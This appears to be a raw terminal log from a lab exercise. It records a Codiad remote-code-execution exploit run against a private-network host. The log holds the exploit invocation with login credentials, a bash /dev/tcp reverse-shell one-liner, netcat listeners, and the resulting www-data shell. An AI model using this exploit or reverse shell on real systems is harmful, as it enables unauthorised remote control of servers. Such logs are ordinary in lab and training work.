 ┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp/Codiad-Remote-Code-Execute-Exploit-master]
└─$ python exploit.py http://admin:dante1@192.168.31.25/inferno/ admin dante1 192.168.31.83 4444 linux 130 ⨯
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/192.168.31.83/4445 0>&1 2>&1"' | nc -lnvp 4444
nc -lnvp 4445
[+] Please confirm that you have done the two command above [y/n]
[Y/n] y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"admin"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"inferno","path":"\/var\/www\/html\/inferno"}}
[+] Writeable Path : /var/www/html/inferno
[+] Sending payload...
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ echo 'bash -c "bash -i >/dev/tcp/192.168.31.83/4445
0>&1 2>&1"' | nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.31.83] from (UNKNOWN) [192.168.31.25
] 50956
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lnvp 4445 1 ⨯
listening on [any] 4445 ...
connect to [192.168.31.83] from (UNKNOWN) [192.168.31.25]
58466
bash: cannot set terminal process group (466): Inappropri
ate ioctl for device
bash: no job control in this shell
www-data@MiWiFi-R3600-srv:/var/www/html/inferno/component
s/filemanager$